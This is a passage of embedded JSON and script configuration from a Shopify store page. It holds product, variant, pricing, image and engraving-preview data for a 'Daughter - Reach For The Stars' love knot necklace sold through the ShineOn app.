Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","options":["Title","Box Choice"],"media":[{"alt":null,"id":25751393894493,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","width":1000},{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","width":1000},{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","width":1000},{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","width":1000},{"alt":null,"id":25751394484317,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","width":1000},{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41150913019997": {
          "attachment": "love-knot-necklace-rhodium-w-standard-box",
          "options": ["14K White Gold Finish","Standard Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4379,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41150913052765": {
          "attachment": "love-knot-necklace-gold-w-standard-box",
          "options": ["18K Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4378,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41150913085533": {
          "attachment": "love-knot-necklace-rhodium-w-luxury-box",
          "options": ["14K White Gold Finish","Luxury Box"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4381,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41150913118301": {
          "attachment": "love-knot-necklace-gold-w-luxury-box",
          "options": ["18K Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4380,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-de\/products\/daughter-reach-for-the-stars",
    "options_with_values": [{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4377","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":false,"metals":["gold","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_5","order":0},{"key":"feature_31","order":0},{"key":"feature_34","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7138457845853,"title":"Daughter - Reach For The Stars","handle":"daughter-reach-for-the-stars","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-08-31T09:41:20-04:00","created_at":"2023-08-31T09:41:20-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41150913019997,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215715","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401350237,"product_id":7138457845853,"position":2,"created_at":"2023-08-31T09:41:33-04:00","updated_at":"2024-01-07T10:21:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","variant_ids":[41150913019997]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913052765,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11215716","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401514077,"product_id":7138457845853,"position":3,"created_at":"2023-08-31T09:41:36-04:00","updated_at":"2024-01-07T10:14:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","variant_ids":[41150913052765]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913085533,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215717","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401645149,"product_id":7138457845853,"position":4,"created_at":"2023-08-31T09:41:39-04:00","updated_at":"2024-01-07T10:55:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","variant_ids":[41150913085533]},"available":true,"name":"Daughter - Reach For The Stars - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41150913118301,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11215718","requires_shipping":true,"taxable":true,"featured_image":{"id":33437401972829,"product_id":7138457845853,"position":6,"created_at":"2023-08-31T09:41:46-04:00","updated_at":"2024-01-07T10:54:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891","variant_ids":[41150913118301]},"available":true,"name":"Daughter - Reach For The Stars - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25751394648157,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_449338f4-4559-4aa9-be9d-3534a42a376e.jpg?v=1704642891"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","options":["Title","Box Choice"],"media":[{"alt":null,"id":25751393894493,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_3a9f1be1-0ae1-4ebf-b2ed-7e527e9bb080.jpg?v=1704643492","width":1000},{"alt":null,"id":25751394025565,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_aba007ae-14d1-40c2-953c-29ce85840e87.jpg?v=1704640868","width":1000},{"alt":null,"id":25751394189405,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_96632bab-2806-4c67-be01-02422eaeec29.jpg?v=1704640497","width":1000},{"alt":null,"id":25751394320477,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_1d629187-16c4-4abe-98ff-56d67f83458d.jpg?v=1704642914","width":1000},{"alt":null,"id":25751394484317,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_3c9a616c-b553-478a-a259-f51d3f000111.jpg?v=1704643656"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.